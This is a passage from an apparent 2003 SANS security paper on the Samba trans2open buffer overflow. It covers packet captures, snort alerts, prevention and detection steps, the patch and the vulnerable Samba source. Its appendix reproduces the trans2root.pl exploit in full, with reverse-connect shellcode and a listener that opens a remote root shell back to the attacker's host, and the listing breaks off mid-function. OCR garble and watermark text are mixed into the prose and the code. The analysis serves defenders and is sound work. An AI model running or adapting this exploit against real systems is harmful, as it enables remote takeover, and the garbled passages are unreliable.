As the figure illustrates, once the tree connect response is received, the buffer overflow data is transmitted. The packet highlighted in Figure 6b is the an SMB trans2 request. This is where ethereal's knowledge of SMB breaks down: it does not recognize the code for a trans2 request (0x32), and labels the packet simply as a NetBIOS Session Service (NBSS) continuation message. The data dump window as at the bottom of the figure is positioned to show the block of return addresses destined for the victim's EIP register; in this instance, sambal.c is trying return address 0xbfffe9bc. The block of return addresses is sandwiched between many copies of 0x90, the x86 op code for NOOP, as should be expected based on the analysis of sambal.c in section 4.1.2.3.

The next two packets from the sambal.c host contain the rest of the exploit payload, which is too big to fit into a single packet on the test network.

Show the block of heurin addresse destined to the victimity and standard serves the standard content and the sample of 0x90, the x86 op codepected based on the analysis of sambal.c in section 4.1.2.3 packets from the samba As shown by ethereal in Figure 7, tcpdump captured the back door shell session. The first few packets show a TCP connection initiated by the attacking host, to the victim host's TCP port 45295. Further down, the data dump of the highlighted packet clearly shows the output of the uname command being transmitted back to the attacker, indicating success.



#### **Figure 7; We're in!**

Running the packets through snort with a recent ruleset (April 7, 2003) produced the following alert, due to rule #2103 in the updated netbios.rules file:

 [\*\*] [1:2103:1] NETBIOS SMB trans2open buffer overflow attempt [\*\*] [Classification: Attempted Administrator Privilege Gain] [Priority: 1] 08/10-18:16:03.118148 192.168.0.52:32905 -> 192.168.0.51:139 TCP TTL:64 TOS:0x0 ID:8637 IpLen:20 DgmLen:1500 DF \*\*\*A\*\*\*\* Seq: 0x185959AC Ack: 0xF8C0356C Win: 0x16D0 TcpLen: 32
```
TCP Options (3) => NOP NOP TS: 1800322 1800511
  [Xref => http://www.digitaldefense.net/labs/advisories/DDI-1013.txt]
  [Xref => http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2003-0201]
```
This was produced by running snort as follows:

snort -c snort.conf -l snort-logs -r exploit.pcap

Where:  $-c$  snort.conf gives the location of the snort configuration;

- -1 snort-logs gives the location of the snort log directory;
- $-r$  exploit. pcap gives the location of the packet capture file

### **5. Defense**

### *5.1 Prevention*

The best defensive action is to remove the vulnerability before it can be exploited. The following nmap command from section 4.2.1 can be used to scan for servers running Samba:

\$ nmap -sT -p 137,139 -O 192.168.0.51

The IP address 192.168.0.51 can be replaced with a range of addresses appropriate for the scan. Any non-Windows hosts reported by nmap to have port 139 open are potential Samba hosts that should be investigated. Any of these that turn out to be running versions of Samba lower than 2.2.8a, or Samba TNG lower than 0.3.2 are probably vulnerable. Once vulnerable servers are located, they should be patched.

It also makes sense to block external access to TCP port 139 from any network firewalls, since SMB is not a good service to have open to the Internet at large. Samba's SMB service can sometimes also listen to TCP port 445, which should also be blocked.

**EXAMS INTERT SET SET SET SET SET SET SET SET SET SANCT EXPLORED THE SET SHOWS THE SET SHOWS IN SPECIES THE PRESENT CONDIDED THE PRESENT OF PRESENT CHARGO THE PRESENT OF PRESENT PRESENT AND A DOST 19 SET 19 137,133 -0 192.** Because the known exploits all depend on being able to access the IPC\$ share, another defensive measure is to configure Samba's internal access controls to restrict access to that share from IP addresses outside those which require access. CERT Vulnerability Note VU#267873 shows a way to do this by adding lines similar to these to Samba's smb.conf file:

> [ipc\$] hosts allow = 192.168.115.0/24 127.0.0.1 hosts deny =  $0.0.0.0/0$

This method leaves Samba open to exploits from the trusted addresses.

There is another measure available which does not appear to be mentioned in the advisories. It is possible to "misconfigure" Samba so that anonymous access, which is

also required by the known exploits, does not work at all. This can be done by setting the guest account user to a nonexistent name. For example, use this setting in smb.conf:

guest account = NoSuchUser

This disables all anonymous access to the Samba server. This was tried in tests, and successfully prevented exploits from working yet did not affect the ability of nonanonymous users to access shares.

### *5.2. Detecting the Exploits*

As has been seen, there are several ways that these exploits reveal themselves. If a network IDS is available, the first thing to look for would be a scan hitting UDP port 137 or TCP port 139 on hosts that either don't exist or don't run NetBIOS.

An smbd process communicating on a TCP port other than 139 would be another sure sign of something not right. The following command can be used on Linux to check for this:

```
 # netstat -antp | grep /smbd | grep -v ':139 '
tcp 0 0.0.0.0:45295 0.0.0.0:* LISTEN
 26280/smbd
```
**SHET STAND THERT CONSTRATE:**<br>
SEAD, there are several ways that these exploits reveal the<br>
Sead, then the first thing to look for would be a scan hitting<br>
139 on hosts that either don't exist or don't run NetBIOS.<br>
Conces This example shows an smbd process listening on port 45295, which happens to be the sambal.c back door port. The  $-p$  option for Linux netstat causes the process id and command name to be printed. This option can be used only by root. Other systems may or may not have the  $-p$  option. If not, they may be able to substitute lsof (with the -i option to print socket information) or sockstat, if either of those programs are installed.

Another sign of something amiss on a system is an smbd process with a socket in CLOSE WAIT state for more than a second or two. As shown in section 4.3.2, smbd does not have a chance to close it's session socket when it's process is hijacked by shellcode. This telltale sign can also be observed with netstat:

```
 $ netstat -ant | grep ':139 ' | grep CLOSE_WAIT
tcp 1900 0 192.168.0.51:139 192.168.0.52:32937 CLOSE WAIT
```
Provided they have not been tampered with, Samba's logs will give a clear indication when brute-force return address search techniques are used. Just look for any occurrence of the string, "internal error". This should not normally appear in Samba's logs.

If snort is available, running it in IDS mode may generate alerts for attempts to exploit the Samba trans2 vulnerability. Recent editions (April 7, 2003 and later) of the snort ruleset are able to check specifically for the trans2 vulnerability with rule #2103 in the

netbios.rules file. Older rulesets may still detect problems. If the shellcode.rules file is enabled, rule #648 will detect the NOOP slide in sambal.c's exploit payload. If the attack-responses.rules file is enabled, rule #498 will detect the output of the id command which is automatically executed by sambal.c (and trans2root.pl) when a remote shell connection succeeds.

### *5.3. Vendor Actions*

**Example The Many displancing was pullicly announced, and announcing the patch<br>illing lists. The patches addressed the buffer overflow in tra<br>
Pullerare, pname, namelen);<br>
y (fname, pname);<br>
acro specially made for safely** The Samba Team responded quickly to this vulnerability, making patches ready by the time the vulnerability was publicly announced, and announcing the patches through their own mailing lists. The patches addressed the buffer overflow in trans2.c by replacing the vulnerable line of code:

```
StrnCpy(fname, pname, namelen);
```
with

```
 pstrcpy(fname, pname);
```
which is a macro specially made for safely copying data to locations declared as pstring storage.

# **6. Additional Information**

More information may be found through the following sources:

Original sambal.c source code: http://www.netric.org/exploits/sambal.c

CVE name information: http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2003-0201

CERT Vulnerability Note VU#267873: http://www.kb.cert.org/vuls/id/267873

Seminal security advisory DDI-1013 from Digital Defense: http://www.digitaldefense.net/labs/advisories/DDI-1013.txt

Much more information about NetBIOS and SMB (a.k.a. CIFS): Implementing CIFS http://ubiqx.org/cifs/

Please also see the References section for many more references.

## **Appendix A Source Code for Vulnerable Samba Function**

Samba's vulnerable call trans2open function appears below. This sample is from Samba 2.2.5, as distributed with Red Hat Linux 8.0. The buffer overflow is contained on line 48.

The file containing the code below also contains the following copyright information:

```
 Unix SMB/Netbios implementation.
Version 1.9.
 SMB parameters and setup
Copyright (C) Andrew Tridgell 1992-2000
 Copyright (C) John H Terpstra 1996-2000
 Copyright (C) Luke Kenneth Casson Leighton 1996-2000
 Copyright (C) Paul Ashton 1998-2000
```
 This program is free software; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, orL (at your option) any later version.

#### *Listing 1: Samba's call\_trans2open()*

```
Netbios implementation.<br>
.9.<br>
CC andrew Tridgell (C) Andrew Tridgell (C) and<br>
CC buxe Kenneth Casson Leighton 1998-2000<br>
(C) Luke Kenneth Casson Leighton 1998-2000<br>
ram is free software; you can redistribute it at<br>
the ter
 1 static int call trans2open(connection struct *conn, char
      *inbuf, char *outbuf, int bufsize,
 2 char **pparams, int total params, char **ppdata,
      int total_data)
  3 {
  4 char *params = *pparams;
 5 int16 open mode;
 6 int16 open attr;
 7 BOOL oplock request;
  8 #if 0
 9 BOOL return additional info;
10 int16 open sattr;
11 time t open time;
 12 #endif
13 int16 open ofun;
14 int32 open size;
15 char *pname;
16 int16 namelen;
 17
18 pstring fname;
19 mode t unixmode;
20 SMB OFF T size=0;
21 int fmode=0, mtime=0, rmode;
22 SMB INO T inode = 0;23 SMB STRUCT STAT sbuf;
24 int smb action = 0;25 BOOL bad path = False;
26 files struct *fsp;
```

```
Ock request = (((SVAL(params, 0))(1<2(1))>>1) | ((SVAL)<br>
>>1));<br>
\gamma<br>
\gamma<br>
\gamma<br>
\gamma<br>
\gamma<br>
\gamma<br>
\gamma<br>
\gamma<br>
\gamma<br>
\gamma<br>
\gamma<br>
\gamma<br>
\gamma<br>
\gamma<br>
\gamma<br>
\gamma<br>
\gamma<br>
\gamma<br>
\gamma<br>
\gamma<br>
\gamma<br>
\gamma<br>
\gamma<br>
\gamma<br>
\gamma<br>
\gamma<br>
   K_{\rm eff} fingerprint \Gamma_{\rm eff} after \Gamma_{\rm eff} and \Gamma_{\rm eff} and \Gamma_{\rm eff} and \Gamma_{\rm eff} 27
 28 /*
 29 * Ensure we have enough parameters to perform the operation.
30 */ 31
32 if (total_params < 29)
33 return(ERROR DOS(ERRDOS, ERRinvalidparam));
 34
35 open mode = SVAL(params, 2);
36 open attr = SVAL(params, 6);
37 oplock_request = (((SVAL(params,0)|(1<<1))>>1) | ((SVAL(params,0)|(1
      <<2))>>1));
 38 #if 0
39 return_additional info = BITSETW(params, 0);
40 open_sattr = SVAL(params, 4);
41 open time = make unix date3(params+8);
 42 #endif
43 open ofun = SVAL(params, 12);
44 open size = IVAL(params, 14);
45 pname = \text{sparams}[28];
46 namelen = strlen(pname) +1;
 47
48 StrnCpy(fname, pname, namelen);
 49
50 DEBUG(3,("trans2open %s mode=%d attr=%d ofun=%d size=%d\n",
51 fname, open mode, open attr, open ofun, open size));
 52
53 if (IS_IPC(conn))<br>54 return(ERROR D
             54 return(ERROR_DOS(ERRSRV,ERRaccess));
 55
 56 /* XXXX we need to handle passed times, sattr and flags */
 57
58 unix_convert(fname,conn,0,&bad_path,&sbuf);
 59
60 if (!check_name(fname,conn)) {
61 set bad path error (errno, bad path);
62 return(UNIXERROR(ERRDOS,ERRnoaccess));
63 }
 64
65 unixmode = unix mode(conn, open attr | aARCH, fname);
 66
67 fsp = open file shared(conn, fname, \&sbuf, open mode, open ofun, unixmode
\sim68 oplock request, &rmode, &smb action);
 69
70 if (!fsp) {
71 set bad path error(errno, bad path);
72 return(UNIXERROR(ERRDOS, ERRnoaccess));
73 }
 74
75 size = sbuf.st_size;
76 fmode = dos mode(conn, fname, \&sbuf);
77 mtime = sbuf.st mtime;
78 inode = sbuf.st_ino;
79 if (fmode & aDIR) {
80 close file(fsp, False);
81 return(ERROR DOS(ERRDOS, ERRnoaccess));
```

```
VAL(params, 2, Imcde)<br>
CAS_date2(params, 4, mtime);<br>
CAS_date2(params, 4, mtime);<br>
VAL(params, 22, rmde);<br>
CAD(block request & 1p fake oplocks(SNUM(conn)))<br>
smb_action |= EXTENDED_OPLOCK_GRANTED;<br>
VAL(params, 18, s
   \{\}82 }
  83
  84 /* Realloc the size of parameters and data we will return */
 85 params = Realloc(*pparams, 28);
 86 if( params == NULL )
 87 return(ERROR DOS(ERRDOS, ERRnomem));
  88 *pparams = params;
  89
 90 memset((char *)params, '\0',28);
 91 SSVAL(params, 0, fsp->fnum);
 92 SSVAL(params, 2, fmode);
 93 put dos date2(params, 4, mtime);
 94 SIVAL(params, 8, (uint32) size);
 95 SSVAL(params, 12, rmode);
  96
 97 if (oplock request && lp fake oplocks(SNUM(conn)))
 98 smb action |= EXTENDED OPLOCK GRANTED;
99<br>100
         SSVAL(params, 18, smb action);
101
102 /*
103 * WARNING - this may need to be changed if SMB_INO_T <> 4 bytes.<br>104 */
104
105 SIVAL(params, 20, inode);
106
107 /* Send the required number of replies */
108 send trans2 replies(outbuf, bufsize, params, 28, *ppdata, 0);
109
110 return -1;
111 }
```
## **Appendix B Source Code for trans2root.pl**

This Perl program originally appeard in [DDI1], but no longer does.

### *Listing 2: trans2root.pl*

```
F A Wenne: trans2root.if or samba 2.2.x (trans2room over<br>
\sigma 4 Name: trans2root.com/2root.com/2root.com/2root.plumbers.asset<br>
\sigma 4 Name: 2003, 2003 Digital defense inc.<br>
10 Beleave Date: 2prights.<br>
10 Beleave Date: 2
  1 #!/usr/bin/perl
  2 ###############
  3
  4 ##[ Header
 6 # Purpose: Proof of concept exploit for Samba 2.2.x (trans2open overflow)
7 # CVE: CAN-2003-0201
 8 # Author: H D Moore <hdmoore@digitaldefense.net>
 9 # Copyright: Copyright (C) 2003 Digital Defense Inc.
 10 # Release Date: April 7, 2003
 11 # Revision: 1.0
           12 # Download: http://www.digitaldefense.net/labs/securitytools.html
\begin{array}{cc} 12 & \# \\ 13 & \# \# \end{array} 14
15 use strict;
 16 use Socket;
 17 use IO::Socket;
18 use IO::Select;
19 use POSIX;
20 use Getopt::Std;
 21
22 $SIG{USR2} = \&GoAway; 23
24 my %args;
25 my %targets =
\begin{array}{c} 26 \\ 27 \end{array} (
27 "linx86" => [0xbffff3ff, 0xbffffffff, 0xbf000000, 512, \&CreateBuffer linx86],
 28 "solx86" => [0x08047404, 0x08047ffc, 0x08010101, 512, \&CreateBuffer_solx86],
29 "fbsdx86" => [0xbfbfefff, 0xbfbfffff, 0xbf000000, 512, \&CreateBuffer_bsdx86],
30 \# name \# default \# start \Box \# end \# step \# function
31 );
 32
33 getopt('t:M:h:p:r:H:P:', \%args);
 34
35 my $target_type = $args{t} || Usage();
36 my $target host = $args{h} || Usage();
 37 my $local host = $args{H} || Usage();
 38 my $local port = $args{P} || 1981;
39 my $target_port = $args{p} || 139;
 40
41 my $target mode = "brute";
 42
43 if (! exists($targets{$target type})) { Usage(); }
44 print "[*] Using target type: $target_type\n";
 45
 46 # allow single mode via the -M option
47 if ($args{M} && uc($args{M}) eq "S")
 48 {
49 $target mode = "single";
50 }
 51
 52 # the parent process listens for an incoming connection
 53 # the child process handles the actual exploitation
54 my $listen_pid = $$;
55 my $exploit pid = StartListener($local_port);
 56
 57 # get the default return address for single mode
58 my $targ_ret = $args{r} || $targets{$target_type}->[0];
59 my $curr_ret;
60 $target = eval(String_ret); 61
62 if ($target_mode !~ /brute|single/)
 63 {
```

```
F (") Starting single shot mode...\n",<br>
F ("[*] Using return address of Ox8.Sx\n", $targ_ret);<br>
of f ("[*] Using return address of Ox8.Sx\n", $targ_ret);<br>
et_ altemptExploit(5larget_host, Starget_port, Sbuf);<br>
(2);<br>
(2
 Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
64 print "[*] Invalid attack mode: $target_mode (single or brute only)\n";
 65 exit(0);
 66 }
  67
  68
 69 if ($target_mode eq "single")
  70 {
 71 $curr ret = $targ ret;
 72 if(! $targ_ret)
  73 {
 74 print "[*] Invalid return address specified!\n";
 75 kill("USR2", $listen pid);
 76 exit(0);
 77 }
  78
          print "[*] Starting single shot mode...\n";
 80 printf ("[*] Using return address of 0x\frac{8}{3}8x\ln", \frac{5\tan x}{1}, \frac{1}{2} my \frac{5\tan x}{5} = \frac{5\tan x}{1}; \frac{5\tan x}{1} = \frac{5\tan x}{1}; \frac{5\tan x}{1} = \frac{5\tan x}{1}; \frac{5\tan x}{1} = \frac{5\tan x}{1}; \frac{5\tan x}{1} = \frac{5my $buf = $targets{$target_type}->[4]->($local_host, $local_port, $targ_ret);
 82 my $ret = AttemptExploit($target_host, $target_port, $buf);
  83
 84 sleep(2);
 85 kill("USR2", $listen pid);
 86 exit(0);
 87 }
  88
  89
    if ($target mode eq "brute")
 91 {<br>92
          print "[*] Starting brute force mode...\n";
  93
 94 for (
                  $curr ret =$targets{$target type}->[1];
 96 $curr_ret >= $targets{$target_type}->[2];
 97 $curr_ret -=$targets{$target_type}->[3]
 98 )
  99 {
100 select(STDOUT); $|++;<br>101 my $buf = $targets{$ta
               my $buf = $targets{$target_type}->[4]->($local_host, $local_port, $curr_ret);<br>printf (" \rceil \r[*] Return Address: 0x%.8x
102 printf (" \overline{X} \Gamma \Gamma \Gamma Return Address: \overline{0}x\ .8x",
$curr_ret);
               my $ret = AttemptExploit($target host, $target port, $buf);
104<br>105
          sleep(2);106 kill("USR2", $listen_pid);
107 exit(0);
108 }
109
110 sub Usage {
111
112 print STDERR "\n";
113 print STDERR " trans2root.pl - Samba 2.2.x 'trans2open()' Remote Exploit\n";
          114 print STDERR "===========================================================\n\n";
115 print STDERR " Usage: \n";<br>116 print STDERR " $0 <
116 print STDERR " $0 < options> -t < target type> -H < your ip> -h < target ip>\n";<br>117 print STDERR " Options: \n";
          print STDERR " Options: \n";<br>print STDERR " -M (S
118 print STDERR " -M (S|B) <single or brute mode>\n";<br>119 print STDERR " -r <return address for single
119 print STDERR " -r <return address for single mode>\n";<br>120 print STDERR " -p <alternate Samba port>\n";
120 print STDERR " -p <alternate Samba port>\n";
121 print STDERR " -P <alternate listener port>\n";
122 print STDERR " Targets:\n";<br>123 foreach my $type (keys(%targ
          foreach my $type (keys(%targets))
124 {
125 print STDERR " $type\n";
126 }
127 print STDERR "\n";
128
129
130 exit(1);
131 }
132
133
```

```
© SANS Institute 2003, Author retains full rights.
134 sub StartListener {<br>125 mil (Slaga) pert) = \theta +
135 my ($local-port) = <math>@</math>;136 my $listen pid = $$;
137
138 my $s = 10::Socket::INET->new (<br>139 Proto \Rightarrow "tcp",
139 240 240 240 240 240 240 240 240 240 240 240 240 240 240 240 240LocalPort => $local port,
141 Type => SOCK STREAM,
142 Listen \Rightarrow 3,143 ReuseAddr => 1
144 );
145
146 if (! $s)
\begin{array}{cc} 147 & \phantom{000} \phantom{00} \phantom{0000} \phantom{00000} \phantom{000000} \phantom{000000} \phantom{000000} \phantom{0000000} \phantom{0000000} \end{array}print "[*] Could not start listener: $!\n";
149 exit(0);
150 }
151
152 print "[*] Listener started on port $local port\n";
153
154 my $exploit_pid = fork();
155 if ($exploit_pid)
156 {
157 my $victim;
158 $SIG{USR2} = \&GoAway;159<br>160
              while ({\text{Svictim}} = {\text{Ss-}\text{Saccept}}()161<br>162162 kill ("USR2", $exploit_pid);<br>163 print STDOUT "\n[*] Startin
                  print STDOUT "\n[*] Starting Shell " . $victim->peerhost . ":" . $victim->peerpo
rt . "\ln\ln";<br>164
                  StartShell($victim);
165 }
166 exit(0);
167 }
168 return ($exploit_pid);
169 }
170<br>171
    sub StartShell {
172 my ($client) = \theta_i;<br>173 my $sel = IO::Sele
         my $sel = IO::Select->new()
174<br>175
175 Unblock(*STDIN);<br>176 Unblock(*STDOUT)
         Unblock(*STDOUT);
177 Unblock($client);
178
179 select($client); $|++;<br>180 select(STDIN); $|++;
180 select(STDIN); $|++;
181 select(STDOUT); $|++;182
183 $sel->add($client);<br>184 $sel->add(*STDIN);
         $sel->add(*STDIN);
185
186 print $client "echo \\-\\-\\=\\[ Welcome to `hostname` \\(`id`\\)\n";<br>187 print $client "echo \n";
         print $client "echo \n";
188<br>189
          while (fileno($client))
190 {
191 my $fd;
192 my @fds = $sel->can_read(0.2);
193
194 foreach $fd (@fds)
195 {
196 my \thetain = \langle \$fd \rangle;
197<br>198
                  if(! scalar(\ell in)) { next; }199
200 if (! $fd || ! $client)
201 {
202 print "[*] Closing connection.\n";
203 close($client);
```

```
CERRICIT (2003)<br>
CANSING AUTHER CONSTRANS INSTITUTE 2003<br>
CANSING AUTHER CONSTRANS INSTITUTE 2003<br>
CANSING AUTHER CONSTRANS INSTITUTE 2003<br>
CANSING AUTHER CONSTRANS FULL RIGHTS.<br>
CANSING AUTHOR CONSTRANS FULL RI
    \text{exit}(0);204 exit(0);
205 }
206
                 if ($fd eq $client)
208 {
209 print STDOUT join("", @in);<br>210 belse {
                 210 } else {
211 print $client join("", @in);
212 }
213 }
214 }
215 close ($client);
216 }
217
218 sub AttemptExploit {
219 my ($Host, $Port, $Exploit) = @_;
220 my $res;
221
222 my $s = IO::Socket::INET->new(PeerAddr => $Host, PeerPort => $Port, Type => SOCK STREAM,
     Protocol \Rightarrow "tcp");
223
224 if (! $s)
225 {
226 print "\n[*] Error: could not connect: $!\n";
227 kill("USR2", $listen_pid);
228 exit(0);
229 }
230
231 select($s); $|++;<br>232 select($TDOUIT): $select(STDOUT); $|++;233 Unblock($s);
234
235 my $SetupSession =
236 "\x00\x00\x00\x2e\xff\x53\x4d\x42\x73\x00\x00\x00\x00\x08".237 "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00".
238 "\x00\x00\x00\x00\x00\x00\x00\xff\x00\x00\x00\x00\x20\x02\x00\x01".
239 "\x00\x00\x00\x00'\right);240<br>241my $TreeConnect =
242 "\x00\x00\x00\x3c\xff\x53\x4d\x42\x70\x00\x00\x00\x00\x00".
             243 "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x64\x00".
244 "\x00\x00\x64\x00\x00\x00\x00\x00\x00\x5c\x5c\x69\x70\x63\x24".<br>245 "\x25\x6e\x6f\x62\x6f\x64\x79\x00\x00\x00\x00\x00\x00\x00\x49\x50".
             25 \x6e\x6f\x62\x6f\x64\x79\x00\x00\x00\x00\x00\x00\x00\x00\x49\x50".
246 "\x43\x24";
247
248 my $Flush = ("\x00" x 808);
249<br>250
        print $s $SetupSession;
251 $res = ReadResponse($s);
252
253 print $s $TreeConnect;<br>254 $res = ReadResponse($s
         $res = ReadResponse ($s);255
256 # uncomment this for diagnostics<br>257 # print "[*] Press Enter to Conti
257 \# print "[*] Press Enter to Continue...\n";
258 # $res = <STDIN>;
259
260 print "[*] Sending Exploit Buffer...\n";
261
262 print $s $Exploit;<br>263 print $s $Flush;
        print $s $Flush;
264
265 ReadResponse($s);
266 close($s);
267 }
268
269 sub CreateBuffer_linx86 {
270 my ($Host, \sqrt{P}ort, $Return) = @;
271
272 my $RetAddr = eval($Return);
273 $RetAddr = pack("l", $RetAddr);
```

```
© SANS Institute 2003, Author retains full rights.
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
275 my ($a1, $a2, $a3, $a4) = split(//, gethostbyname($Host));
274<br>275
276 $a1 = chr(ord($a1) ^ 0x93);<br>277 $a2 = chr(ord($a2) ^ 0x93):$a2 = chr(ord(§a2) ^ 0x93);278 $a3 = chr (ord ($a3) ^ \circ 0x93);<br>279 $a4 = chr (ord ($a4) ^ \circ 0x93);$a4 = chr(\text{ord}($a4) \land 0x93);280
281 my (\frac{5p1}{p^2}) = \frac{1}{1-(1-p^2)}(\frac{1}{p^2}) = \frac{1}{1-(1-p^2)}(\frac{5p^2}{p^2})282 $p1 = chr(ord($p1) ^ 0x93);
283 $p2 = chr (ord ($p2) ^ o 0x93);284
285 my $exploit =
286 # trigger the trans2open overflow
287 "\x00\x04\x08\x20\xff\x53\x4d\x42\x32\x00\x00\x00\x00\x00\x00\x00".
288 "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00".
              289 "\x64\x00\x00\x00\x00\xd0\x07\x0c\x00\xd0\x07\x0c\x00\x00\x00\x00".
290 "\x00\x00\x00\x00\x00\x00\x00\xd0\x07\x43\x00\x0c\x00\x14\x08\x01".
              291 "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00".
292 "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x90".
293
294 GetNops(772) .
295
296 # xor decoder courtesy of hsj
297 \hskip 1.5em {\tt xeb\x02\xeb\x05\xe8\xf9\xff\xff\xff\x058\x83\xc0\x1b\x8d\xa0\x01".}298 "\xfc\xff\xff\x83\xe4\xfc\x8b\xec\x33\xc9\x66\xb9\x99\x01\x80\x30".
299 "\x93\x40\xe2\xfa".300
301 # reverse-connect, mangled lamagra code + fixes
302 "\x1a\x76\xa2\x41\x21\xf5\x1a\x43\xa2\x5a\x1a\x58\xd0\x1a\xce\x6b".<br>303 "\xd0\x1a\xce\x67\xd8\x1a\xde\x6f\x1e\xde\x67\x5e\x13\xa2\x5a\x1a".
              "\xd0\x1a\xce\x167\xd8\x1a\xde\x6f\x1e\xde\x67\x5e\x13\xa2\x5a\x1a".304 "\xd6\x67\xd0\xf5\x1a\xce\x7f\xf5\x54\xd6\x7d".<br>305 Sn1 Sn2 "\x54\xd6\x63" Sa1 Sa2 Sa3 Sa4
              305 $p1.$p2 ."\x54\xd6\x63". $a1.$a2.$a3.$a4.
306 "\x1e\xd6\x7f\x1a\xd6\x6b\x55\xd6\x6f\x83\x1a\x43\xd0\x1e\xde\x67".
307 "\x5e\x13\xa2\x5a\x03\x18\xce\x67\xa2\x53\xbe\x52\x6c\x6c\x6c\x5e".
308 "\x13\xd2\xa2\x41\x12\x79\x6\x6c\x6c\x6c\x6c\x42\xe6\x79\x78\x8b".309   "\xcd\x1a\xe6\x9b\xa2\x53\x1b\xd5\x94\x1a\xd6\x9f\x23\x98\x1a\x60".
310 "\xle\x0\x1e\x0\x1e\x0f\x5e\x13\x7b\x70\x6c\x6c\x6c\xbc\xf1\xfa".<br>311 "\xfd\xbc\xe0\xfb"."\xfd\xbc\xe0\xfb".
312
313 GetNops(87).
314
315 ($RetAddr x 8).
316
317 "DDI!". ("\x00" x 277);
318
319 return $exploit;
320 }
321
322 sub CreateBuffer solx86 {
323 my ($Host, $Port, $Return) = @_;
324<br>325
325 my $RetAddr = eval($Return);<br>326 my $IckAddr = $RetAddr - 512;
         \frac{1}{2} $IckAddr = $RetAddr - 512;
327<br>328328 $RetAddr = pack("l", $RetAddr);
329 $IckAddr = pack("l", $IckAddr);
330
331 # IckAddr needs to point to a writable piece of memory
332
333 my ($a1, $a2, $a3, $a4) = split(//, gethostbyname($Host));<br>334 Sa1 = chr(ord($a1) ^ 0x93);
         $a1 = chr(ord(§a1) ^ {o} 0x93);335 \$a2 = chr (ord ($a2) ^ o 0x93);336 $a3 = chr (ord ($a3) ^ o 0x93);337 $a4 = chr (ord ($a4) ^ o x 93);338<br>339
339 my (\frac{5p1}{p^2}) = \frac{1}{1/(7 \text{ reverse}(\text{pack}(\text{Ts}^T, \frac{5p^2}{p^2})))};<br>340 Spl = chr(ord($pl) ^ 0x93):
         $pl = chr (ord ($pl) ^ 0x93);341 $p2 = chr (ord ($p2) ^ o 0x93);342
343 my $exploit =
344 # trigger the trans2open overflow
```

```
© SANS Institute 2003, Author retains full rights.
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
345 "\x00\x04\x08\x20\xff\x53\x4d\x42\x32\x00\x00\x00\x00\x00\x00\x00".
346 "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00".
\frac{347}{348}
\frac{1}{348}
\frac{1}{348}
